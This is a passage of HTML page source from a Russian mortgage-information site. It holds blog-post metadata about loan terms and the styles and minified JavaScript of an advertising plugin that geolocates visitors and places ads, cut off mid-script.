услуги","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/opisanie-usloviy-i-protsentov-po-ipotechnomu-kreditovaniyu.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/opisanie-usloviy-i-protsentov-po-ipotechnomu-kreditovaniyu.html","headline":"Описание условий и процентов по ипотечному кредитованию","datePublished":"2023-11-12T12:57:55+03:00","dateModified":"2023-11-27T21:12:20+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/ipoteka-usloviya-protsenty.jpeg","width":1024,"height":640},"articleSection":"Полезное","description":"Ипотека условия проценты Вы мечтаете о своем собственном жилье? Хотите приобрести квартиру или дом, но не хватает денег? Мы поможем вам реализовать вашу мечту с помощью нашей ипотечной программы. Ипотека - это выгодный способ получить займ на покупку недвижимости. Мы предлагаем вам доступные условия и минимальные процентные ставки. Ипотечное","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipotechnoe-finansirovanie-dlya-priobreteniya-vtorichnogo-zhilya-ot-pochta-banka.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipotechnoe-finansirovanie-dlya-priobreteniya-vtorichnogo-zhilya-ot-pochta-banka.html","headline":" Ипотечное финансирование для приобретения вторичного...","datePublished":"2023-11-12T12:55:05+03:00","dateModified":"2023-11-27T21:13:04+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/pochta-bank-ipoteka-na-vtorichnoe-zhile.jpg","width":696,"height":408},"articleSection":"Полезное","description":"Почта банк ипотека на вторичное жилье Ипотечный банк Почта Банк предоставляет широкий спектр услуг на покупку вторичной недвижимости. Наш банк готов помочь вам реализовать мечту об имении собственного жилья! Мы осознаем, что покупка вторичного жилья – важный и ответственный шаг. Поэтому мы предлагаем выгодные условия по ипотеке на покупку","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipoteka-ot-sberbanka-dlya-finansirovaniya-stroitelstva-novye-vozmozhnosti-dlya-klientov.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipoteka-ot-sberbanka-dlya-finansirovaniya-stroitelstva-novye-vozmozhnosti-dlya-klientov.html","headline":" Ипотека от Сбербанка для финансирования строительства:...","datePublished":"2023-11-12T12:51:39+03:00","dateModified":"2023-11-27T21:13:38+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/sberbank-ipoteka-na-stroitelstvo.jpg","width":1080,"height":941},"articleSection":"Полезное","description":"Сбербанк ипотека на строительство Сбербанк предлагает выгодные условия для кредитования недвижимости. Пользуясь нашими услугами, вы сможете легко реализовать свою мечту о собственном жилье. Мы с готовностью предоставляем ипотеку как для покупки готовой недвижимости, так и на строительство своего жилья. Наша программа жилищного кредитования подходит как для строительных проектов, так","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-rasschitat-usloviya-i-stavki-voennoy-ipoteki-dlya-voennosluzhaschih.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-rasschitat-usloviya-i-stavki-voennoy-ipoteki-dlya-voennosluzhaschih.html","headline":" Как рассчитать условия и ставки военной ипотеки для...","datePublished":"2023-11-12T12:49:18+03:00","dateModified":"2023-11-27T21:10:19+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/rasschitat-voennuyu-ipoteku.jpeg","width":1120,"height":720},"articleSection":"Полезное","description":"Рассчитать военную ипотеку Определить возможность получения военного кредита и разгадать условия подсчета армейской ипотеки - это значит реализовать сложную задачу. Банки предлагают различные варианты, но какой из них будет лучшим для вас? Определите свои возможности и подсчитайте необходимый заем, используйте наш онлайн калькулятор, чтобы рассчитать военную ипотеку. Наша команда","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kredit-pod-zalog-nedvizhimosti-usloviya.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kredit-pod-zalog-nedvizhimosti-usloviya.html","headline":"Кредит под залог недвижимости условия","datePublished":"2023-11-12T12:46:05+03:00","dateModified":"2023-11-12T12:46:05+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/kredit-pod-zalog-nedvizhimosti-usloviya.jpg","width":1140,"height":550},"articleSection":"Полезное","description":"Кредит под залог недвижимости условия Ищете кредит под залог недвижимости? Мы предоставляем удобные условия для заемщиков, которые хотят получить кредит под залог недвижимого имущества. Кредит под залог недвижимости – это ипотечный заем, который вы получаете, предоставляя свое недвижимое имущество в качестве залога. У нас вы найдете лучшие условия для","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/sotsialnaya-ipoteka-v-moskovskoy-oblasti.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/sotsialnaya-ipoteka-v-moskovskoy-oblasti.html","headline":"Социальная ипотека в Московской области","datePublished":"2023-11-12T12:43:42+03:00","dateModified":"2023-11-12T12:43:42+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/sotsialnaya-ipoteka-v-moskovskoy-oblasti.jpg","width":820,"height":518},"articleSection":"Полезное","description":"Социальная ипотека в Московской области Московская область предлагает государственную программу субсидированного жилья, которая предназначена для обеспечения социального жилищного обеспечения. Эта программа создана для поддержки граждан, которые испытывают трудности при приобретении собственного жилья. Социальная ипотека – это уникальная возможность получить поддержку государства при приобретении жилья в московской области. Программа субсидированного","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipoteka-v-bankah-vyberite-luchshie-usloviya-na-rynke.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/ipoteka-v-bankah-vyberite-luchshie-usloviya-na-rynke.html","headline":"Ипотека в банках: выберите лучшие условия на рынке","datePublished":"2023-11-12T12:40:48+03:00","dateModified":"2023-11-12T12:40:48+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/banki-ipoteka.jpg","width":1750,"height":1100},"articleSection":"Полезное","description":"Банки ипотека Ипотека - это специальный заем, который предоставляют банки для приобретения жилья. Если вы мечтаете о собственной квартире или доме, но не хватает необходимой суммы, ипотека станет отличным решением. Ведь сегодня многие банки готовы предложить выгодные условия для получения кредита. Выбор партнера для получения ипотеки - это ответственное","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/usloviya-ipoteki-vse-chto-nuzhno-znat-pered-pokupkoy-kvartiry.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/usloviya-ipoteki-vse-chto-nuzhno-znat-pered-pokupkoy-kvartiry.html","headline":" Условия ипотеки: все, что нужно знать перед покупкой...","datePublished":"2023-11-12T12:38:11+03:00","dateModified":"2023-11-12T12:38:11+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/usloviya-ipoteki.jpeg","width":1024,"height":767},"articleSection":"Полезное","description":"Условия ипотеки Варианты финансирования недвижимости При покупке жилья существует несколько вариантов финансирования, в том числе ипотека и кредитование. В чем отличия этих двух методов? Ипотека Ипотека - это форма финансирования, которая позволяет приобрести жилье, не имея достаточных средств на момент покупки. При этом банк предоставляет заем на определенный процент","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-pravilno-poschitat-ipoteku-instruktsiya-po-raschetu-platezhey.html"},"url":"https:\/\/ipoteka-aizhk.ru\/poleznoe\/kak-pravilno-poschitat-ipoteku-instruktsiya-po-raschetu-platezhey.html","headline":" Как правильно посчитать ипотеку: инструкция по расчету...","datePublished":"2023-11-12T12:35:45+03:00","dateModified":"2023-11-12T12:35:45+03:00","publisher":{"@type":"Organization","@id":"https:\/\/ipoteka-aizhk.ru\/#organization","name":"АИЖК-Кредит","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/ipoteka-aizhk.ru\/wp-content\/uploads\/2023\/11\/poschitat-ipoteku.jpg","width":1280,"height":720},"articleSection":"Полезное","description":"Посчитать ипотеку Ипотека - это отличная возможность для приобретения собственной недвижимости и обеспечения себе комфортного жилья. Если вы задумываетесь о покупке жилья, но не хватает средств, то вам может помочь ипотечный займ. Однако, прежде чем приступить к оформлению кредита, необходимо произвести расчет ипотеки, чтобы оценить свои возможности и выбрать","author":{"@type":"Person","name":"admin","url":"https:\/\/ipoteka-aizhk.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e494e50ea0c995ff11f9c2915936fc2905a18d678b591c90bff8bc519e58f55c?s=96&d=wavatar&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":0}]}</script> <link rel="preload" href="https://ipoteka-aizhk.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><meta name="generator" content="speculation-rules 1.5.0"> <!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press --> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://ipoteka-aizhk.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://ipoteka-aizhk.ru/category/poleznoe",
                "name": "\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435"
            }
        }
    ]
}</script> <link rel="icon" href="https://ipoteka-aizhk.ru/wp-content/uploads/2018/05/cropped-n_logo-32x32.png" sizes="32x32"/> <link rel="icon" href="https://ipoteka-aizhk.ru/wp-content/uploads/2018/05/cropped-n_logo-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://ipoteka-aizhk.ru/wp-content/uploads/2018/05/cropped-n_logo-180x180.png"/> <meta name="msapplication-TileImage" content="https://ipoteka-aizhk.ru/wp-content/uploads/2018/05/cropped-n_logo-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ipoteka-aizhk.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ipoteka-aizhk.ru\/ip.html","get_ip":"https:\/\/ipoteka-aizhk.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var 